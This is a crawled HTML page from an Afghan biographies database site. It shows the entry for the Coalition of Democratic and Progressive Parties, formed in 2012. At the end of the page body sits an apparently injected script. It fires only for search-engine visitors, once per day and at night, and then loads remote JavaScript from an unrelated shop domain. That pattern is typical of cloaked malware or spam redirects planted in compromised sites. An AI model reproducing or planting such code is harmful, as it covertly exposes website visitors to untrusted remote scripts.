

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2578&task=view&total=5135&start=1055&Itemid=2
body_size: 3333
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1056 of 5238</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5238&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=371&task=view&total=5238&start=1054&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=373&task=view&total=5238&start=1056&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5238&start=5237&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Coalition of Democratic and Progressive Parties</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Coalition of Democratic and Progressive Parties</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background Members</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>The Coalition of democratic and progressive parties includes Paiwandi  Millie, Nahzat-i-Faragir, Taraqi and Democracy, Tafahom &amp; Democracy  and Nahzat-i-Ayenda.(20120325)<cite></cite> Wolesi Jirga member Syed Mansur Nadiri, who belonged to the Ismailia sect, was  chosen as head of the coalition during its first-ever convention on  Saturday. Paiwand-i-Millie deputy head, Zahoor  Barez, said the coalition had been cobbled together to deal with the  current situation in Afghanistan an end the ongoing crisis.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2012-04-11</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2012-04-11</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5238&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=371&task=view&total=5238&start=1054&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=373&task=view&total=5238&start=1056&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5238&start=5237&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>